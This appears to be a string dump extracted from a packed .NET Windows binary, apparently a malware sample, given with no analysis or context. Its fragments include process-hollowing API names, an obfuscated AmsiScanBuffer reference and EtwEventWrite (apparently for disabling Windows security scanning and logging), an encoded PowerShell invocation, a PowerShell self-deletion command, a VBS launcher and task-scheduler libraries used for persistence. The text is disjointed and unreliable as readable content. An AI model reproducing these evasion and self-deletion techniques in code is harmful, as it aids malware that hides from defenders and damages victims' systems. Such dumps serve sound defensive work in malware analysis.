 GetThreadContext
runas
powershell,AmApdxiasiApdxiaScaApdxianBuApdxiaffeApdxiar
-enc
runas&uApdxiaFApdxiacAApdxiaB4ApdxiaDApdxiaDBuApdxiaFcApdxiaAApdxiaB4ApdxiaDCApdxiaGApdxiaAApdxiaAApdxia=Apdxia
Apdxia
EtwEventWrite
ww==
kernel32.dll
UsaI0niXszIBt5xphDVaGk/K62nMD6FyAAI/HAt3WMY=
2WsPCulM1OsrMEaT2M2EeA==
System32
whQA
.compressed
costura
costura.costura.dll.compressed
SysWOW64*de.microsoft.win32.taskscheduler.resourcesAcostura.de.microsoft.win32.taskscheduler.resources.dll.compressed*es.microsoft.win32.taskscheduler.resourcesAcostura.es.microsoft.win32.taskscheduler.resources.dll.compressed*fr.microsoft.win32.taskscheduler.resourcesAcostura.fr.microsoft.win32.taskscheduler.resources.dll.compressed*it.microsoft.win32.taskscheduler.resourcesAcostura.it.microsoft.win32.taskscheduler.resources.dll.compressed
microsoft.win32.taskscheduler4costura.microsoft.win32.taskscheduler.dll.compressed*pl.microsoft.win32.taskscheduler.resourcesAcostura.pl.microsoft.win32.taskscheduler.resources.dll.compressed
protobuf-net#costura.protobuf-net.dll.compressed*ru.microsoft.win32.taskscheduler.resources
itself+Start-Sleep -Seconds 5; Remove-Item -Path '
, export not found.
Mhmuifdfq
.dll
RtlZeroMemory
Invalid ProcessInfoClass: {0}
NtQueryInformationProcess
' -Force
/c ipconfig /release
.vbs
ntdll.dll%CreateObject("WScript.Shell").Run """
NtProtectVirtualMemory
"""
/c ipconfig /renew
ReadProcessMemory
ZwUnmapViewOfSection